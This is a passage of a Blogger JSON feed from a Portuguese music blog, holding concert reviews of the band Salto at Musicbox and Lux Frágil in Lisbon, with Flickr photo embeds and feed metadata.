Bernardes\u003C\/b\u003E trouxe um momento intimista e sereno ao concerto. Voltaram a temas bastante antigos da música nacional, com \u003Ci\u003EHardcore\u003C\/i\u003E (1º \u003Ci\u003EEscalão\u003C\/i\u003E) dos \u003Cb\u003EGNR\u003C\/b\u003E e \u003Ci\u003EErva Daninha\u003C\/i\u003E do icónico \u003Cb\u003EAntónio Variações\u003C\/b\u003E, que assentou como uma luva nesta \u003Ci\u003Esetlist\u003C\/i\u003E. Deixaram \u003Ci\u003ELagostas\u003C\/i\u003E como prato final e um mash-up de \u003Ci\u003ELentamente Pago Casa\u003C\/i\u003E com \u003Ci\u003ECidade Branca\u003C\/i\u003E\u0026nbsp;no encore, onde os instrumentos se tornaram os protagonistas e serviram uma sobremesa inesquecível.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante cerca de uma hora, os \u003Cb\u003ESalto\u003C\/b\u003E tocaram do coração. Propuseram-se a contrariar os clichés da noite do dia do namorados e conseguiram-no. Não deixaram de distribuir bastante amor, felicidade e até rosas, num concerto onde não faltaram interações com o público e momentos engraçados.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA banda conseguiu criar uma noite fora da caixa do romance de sempre, uma noite onde o amor pela música prevaleceu e tocou as pessoas de várias maneiras. E surpreenderam tudo e todos com os temas escolhidos.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca data-flickr-embed=\"true\" data-header=\"true\" href=\"https:\/\/www.flickr.com\/photos\/watchandlisten\/albums\/72157706847318514\" title=\"Salto @ Musicbox\"\u003E\u003Cimg alt=\"Salto @ Musicbox\" height=\"425\" src=\"https:\/\/farm8.staticflickr.com\/7808\/40140587683_763fc5e89d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/6124402235766617174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/6124402235766617174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watchandlisten.net\/2019\/02\/os-desamores-dos-salto-no-musicbox.html","title":"Os desamores dos Salto no Musicbox"}],"author":[{"name":{"$t":"Watch and Listen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00009728262807359237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAvE2KXuEA4ImFY2pDDpNg7CWudj0HDNwQ-4XKUgsuUMSF3T1w02BBrIr_x8EYtfkSwlMBJ7aNr1CvBhzPOqqVtrP-RHDPeSjZp3N4foXMKWD8ub2ylrE0zt1bOC-znkuDYo1OmgO_8o\/s72-c\/_MG_8088.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6614842424063870874.post-638695079122579819"},"published":{"$t":"2018-12-14T22:40:00.001+00:00"},"updated":{"$t":"2018-12-14T22:40:10.910+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"concertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lux frágil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reportagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salto"}],"title":{"type":"text","$t":"O despertar do sonho dos Salto no Lux Frágil"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibFHvhOtsgrJe5lxu8hVZOGzyOrd8E6QSJQfBkYTaFK8rxUnX30-VQbGzjoT_NRacM7_Sjrgb8NAAcEpX1-uikutcIhhhqD4QKVz5NLbRxpYQKl3m8P2EXdcOqENeQFjPFmYQKjctVnv4\/s1600\/_MG_1350.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibFHvhOtsgrJe5lxu8hVZOGzyOrd8E6QSJQfBkYTaFK8rxUnX30-VQbGzjoT_NRacM7_Sjrgb8NAAcEpX1-uikutcIhhhqD4QKVz5NLbRxpYQKl3m8P2EXdcOqENeQFjPFmYQKjctVnv4\/s640\/_MG_1350.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003ESalto\u003C\/b\u003E subiram ao palco do \u003Cb\u003ELux Frágil\u003C\/b\u003E, no dia 6 de dezembro, para apresentarem o seu novo e terceiro disco Férias em Família, lançado no passado mês de outubro. O concerto contou com muita animação e algumas surpresas. Numa sala cheia, despertaram das suas férias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAntes do espetáculo e enquanto o público se juntava perto do palco, ouviu-se \u003Ci\u003EAfternoon Delight\u003C\/i\u003E de Starland Vocal Band que deu o mote para a próxima hora que se seguia. Quando a banda entrou, partiu logo com a afirmação de Cantar Até Cair e, assim, foi durante a noite. Um tema onde, nos primeiros 30 segundos, Guilherme Tomé Ribeiro nos transporta para um sonho em Marvila com a sua voz suave. Contudo, nem só com o novo trabalho fizeram o alinhamento e, depois, também tocaram Mar Inteiro, do segundo disco Passeio das Virtudes (2016).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs novas músicas, como, \u003Ci\u003ESó Agora Cresci\u003C\/i\u003E, \u003Ci\u003ECoração Aberto\u003C\/i\u003E e \u003Ci\u003ERio Seco\u003C\/i\u003E funcionam bem ao vivo e permitem-nos entrar um pouco nas suas férias familiares. Ao mesmo tempo, ouve-se Luís Montenegro, que de vez em quando se aventura num falsete revigorante, e Filipe Louro a acompanharem a voz de Guilherme Tomé Ribeiro em harmonias bonitas. Voltando aos temas antigos, chegou a maior surpresa do concerto: tocaram canções do seu primeiro disco homónimo, editado em 2012. A primeira foi \u003Ci\u003EDeixar Cair\u003C\/i\u003E, numa versão ligeiramente diferente, que fez o público cantar a letra toda de uma ponta à outra enquanto dançava. \u003Ci\u003EPor Ti Demais \u003C\/i\u003Efoi a segunda elegida e levou as pessoas a recordarem os tempos primórdios da banda. Talvez parecessem os mais distantes da atual sonoridade do grupo, mas a realidade é que foram bem introduzidas e conseguiram que ficassem com uma coesão certeira nos restantes temas. Outra surpresa foi quando Tito Romão pegou no violoncelo em \u003Ci\u003ENinguém Te Viu\u003C\/i\u003E, fazendo um momento bastante especial e criando um ambiente sereno.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste concerto foi a demonstração do crescimento destes 4 músicos, tanto em estúdio como ao vivo. A voz de Guilherme guia-nos por um caminho nostálgico, Luís segue nas teclas, a cantar e na guitarra, Filipe no baixo e no coro, enquanto que, Tito acompanha na bateria e no violoncelo. Continuam a ser um grupo animado em palco, mas com uma certa maturidade visível. Apesar das letras atuais serem mais profundas, não deixam cair a sua animação habitual. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTudo terminou com Lagostas e um coro no público a cantar \u003Ci\u003E\"não há jantar\" \u003C\/i\u003Ee, infelizmente, não houve mais músicas. Férias em Família é o álbum natural que podiam ter feito a seguir aos dois primeiros, o que foi notório durante o espetáculo, e a setlist fez sentido para eles e para os seus fãs. Assim, ficou tudo em família.\u0026nbsp; \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca data-flickr-embed=\"true\" data-header=\"true\" href=\"https:\/\/www.flickr.com\/photos\/watchandlisten\/albums\/72157698517726240\" title=\"Salto @ Lux Frágil\"\u003E\u003Cimg alt=\"Salto @ Lux Frágil\" height=\"425\" src=\"https:\/\/farm5.staticflickr.com\/4903\/46168533012_94c9da6a61.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/638695079122579819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/638695079122579819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watchandlisten.net\/2018\/12\/o-despertar-do-sonho-dos-salto-no-lux.html","title":"O despertar do sonho dos Salto no Lux Frágil"}],"author":[{"name":{"$t":"Watch and Listen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00009728262807359237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibFHvhOtsgrJe5lxu8hVZOGzyOrd8E6QSJQfBkYTaFK8rxUnX30-VQbGzjoT_NRacM7_Sjrgb8NAAcEpX1-uikutcIhhhqD4QKVz5NLbRxpYQKl3m8P2EXdcOqENeQFjPFmYQKjctVnv4\/s72-c\/_MG_1350.jpg","height":"72","width":"72"}}]}});